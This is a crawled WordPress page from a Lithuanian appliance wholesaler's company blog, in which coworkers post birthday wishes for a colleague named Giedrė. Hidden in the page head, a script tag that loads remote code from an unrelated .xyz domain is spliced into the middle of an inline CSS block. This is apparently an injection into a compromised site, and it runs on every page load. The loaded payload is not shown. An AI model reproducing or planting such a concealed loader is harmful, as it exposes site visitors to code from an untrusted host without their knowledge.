

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2015/01/26/giedres-gimtadienis/
body_size: 8699
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			Giedrės gimtadienis :) - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/2015/01/26/giedres-gimtadienis/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giedrės gimtadienis :) - Pretendentas" />
	<meta property="og:description" content="Na štai ir įsibėgėjom su gimtadieniais ! 🙂 Dar vienas mūsų sausio mėnėsio žmogeliukas švenčia, tik šį kartą gimtadienių estafetę perleidžiam Vilniaus ofisui ir sveikinam Giedrę su gimtadieniu, kuris buvo šeštadienį 🙂 Natali: &#8222;Su gimtadieniu!!!! Gražių, jaukių, žaismingų ir saldžių tau metų. Linkiu, kad tavo nuostabi šypsena mus nuolat džiugintų :)&#8221; Simona: &#8222;Sveikinimai gimtadienio proga, Giedre :)&#8221; ..." />
	<meta property="og:url" content="https://pretendentas.lt/2015/01/26/giedres-gimtadienis/" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="article:published_time" content="2015-01-26T09:38:34+00:00" />
	<meta property="og:image" content="http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday-300x200.jpg" />
	<meta name="author" content="Domas Arbaciauskas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Domas Arbaciauskas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#article","isPartOf":{"@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/"},"author":{"name":"Domas Arbaciauskas","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e"},"headline":"Giedrės gimtadienis :)","datePublished":"2015-01-26T09:38:34+00:00","dateModified":"2015-01-26T09:38:34+00:00","mainEntityOfPage":{"@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/"},"wordCount":197,"commentCount":0,"publisher":{"@id":"https://pretendentas.lt/#organization"},"image":{"@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#primaryimage"},"thumbnailUrl":"http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday-300x200.jpg","articleSection":["Laisvalaikis"],"inLanguage":"lt-LT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#respond"]}]},{"@type":"WebPage","@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/","url":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/","name":"Giedrės gimtadienis :) - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#primaryimage"},"image":{"@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#primaryimage"},"thumbnailUrl":"http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday-300x200.jpg","datePublished":"2015-01-26T09:38:34+00:00","dateModified":"2015-01-26T09:38:34+00:00","breadcrumb":{"@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/2015/01/26/giedres-gimtadienis/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#primaryimage","url":"http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday-300x200.jpg","contentUrl":"http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday-300x200.jpg"},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/2015/01/26/giedres-gimtadienis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"Dienoraštis","item":"https://pretendentas.lt/?page_id=7882"},{"@type":"ListItem","position":3,"name":"Giedrės gimtadienis :)"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]},{"@type":"Person","@id":"https://pretendentas.lt/#/schema/person/45ccc8cbc4a0ec57ebf83de7820a9a3e","name":"Domas Arbaciauskas","image":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e40863064f92c66616ec9f13673db8b0?s=96&d=mm&r=g","caption":"Domas Arbaciauskas"},"url":"https://pretendentas.lt/author/domas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „Giedrės gimtadienis :)“ komentarų RSS srautas" href="https://pretendentas.lt/2015/01/26/giedres-gimtadienis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"c0b7473f9b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/posts/5839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=5839' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2015%2F01%2F26%2Fgiedres-gimtadienis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2015%2F01%2F26%2Fgiedres-gimtadienis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2015/01/26/giedres-gimtadienis/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image" style="background-image:url('')">
	<div class="text">
		<div>
			<h2><span>Giedrės gimtadienis :)</span></h2>
		</div>
	</div>
</div>

<section class="content post">
	<div class="container">
		
					<p class="date">2015-01-26</p>
			<p><a href="http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5842" src="http://dienorastis.pretendentas.lt/wp-content/uploads/2015/01/happybirthday-300x200.jpg" alt="happybirthday" width="600" height="400" /></a></p>
<p>Na štai ir įsibėgėjom su gimtadieniais ! 🙂 Dar vienas mūsų sausio mėnėsio žmogeliukas švenčia, tik šį kartą gimtadienių estafetę perleidžiam Vilniaus ofisui ir sveikinam Giedrę su gimtadieniu, kuris buvo šeštadienį 🙂</p>
<p><em><strong>Natali: </strong>&#8222;Su gimtadieniu!!!! Gražių, jaukių, žaismingų ir saldžių tau metų. Linkiu, kad tavo nuostabi šypsena mus nuolat džiugintų :)&#8221;</em></p>
<p><em><strong>Simona: </strong>&#8222;Sveikinimai gimtadienio proga, Giedre :)&#8221;</em></p>
<p><em><strong>Inga N.: </strong>&#8222;Sveikinimai didžiausi :)&#8221;</em></p>
<p><em><strong>Neringa: </strong>&#8222;Giedre, sveikinu su Gimtadieniu. Linkiu daug šviesių, džiugių akimirkų. &#8222;</em></p>
<p><em><strong>Dainius: </strong>&#8222;Giedre,</em></p>
<p><em>Sveikinu su gimtadieniu, būki tokia optimistiška, spindinti kokia esi iki šiol. Laimės ir sveikatos linkiu tau.&#8221;</em></p>
<p><em><strong>Artūras: </strong>&#8222;</em><em>Giedre,</em></p>
<p><em>…kad ir kas buvo praeityje, geriausia visuomet laukia ateityje</em><em>!!!</em></p>
<p><em>Gimtadienio proga linkiu Tau daug daug džiugių, gražių ir laimingų akimirkų</em><em>!!!&#8221;</em></p>
<p><em><strong>Audra: </strong>&#8222;Tegul visų sveikinimai ir palinkėjimai sušildo ir būtinai išsipildo! &#8222;</em></p>
<p><em><strong>Audrius: </strong>&#8222;Gimtadienio proga linkiu sveikatos, sėkmės darbuose ir namuose!&#8221;</em></p>
<p><em><strong>Mark: </strong>&#8222;Giedrė, linkiu laimės, džiaugsmo ir sveikatos!&#8221;</em></p>
<p><em><strong>Eladijus, Raimundas ir Gintaras: </strong>&#8222;Tikėkis geriausio, planuok blogiausią ir ruoškis būti nustebintas. Linkime tai sėkmingai pritaikyti savo gyvenime. Su gimimo diena&#8221;</em></p>
<p><em><strong>Violeta: </strong>&#8222;Linkiu daug sveikatos, meilės bei svajų išsipildymo..&#8221;</em></p>
<p>&nbsp;</p>
	</div>
</section>

<script>
$(document).ready(function() {
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 8; //globaly define number of elements per page
  var syncedSecondary = true;

  sync1.owlCarousel({
    items : 1,
    slideSpeed : 2000,
    nav: true,
    autoplay: true,
	autoHeight : true,
    dots: true,
    loop: true,
    responsiveRefreshRate : 200,
	 navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>']
  }).on('changed.owl.carousel', syncPosition);

  sync2.on('initialized.owl.carousel', function () {
      sync2.find(".owl-item").eq(0).addClass("current");
    })
    .owlCarousel({
    items : slidesPerPage,
    dots: false,
    nav: false,
    smartSpeed: 200,
    slideSpeed : 500,
    responsiveRefreshRate : 100,
	 margin: 5,
	 stagePadding: 10
  }).on('changed.owl.carousel', syncPosition2);

  function syncPosition(el) {
    //if you set loop to false, you have to restore this next line
    //var current = el.item.index;

    //if you disable loop you have to comment this block
    var count = el.item.count-1;
    var current = Math.round(el.item.index - (el.item.count/2) - .5);

    if(current < 0) {
      current = count;
    }
    if(current > count) {
      current = 0;
    }

    //end block

    sync2.find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }

  function syncPosition2(el) {
    if(syncedSecondary) {
      var number = el.item.index;
      sync1.data('owl.carousel').to(number, 100, true);
    }
  }

  sync2.on("click", ".owl-item", function(e){
    e.preventDefault();
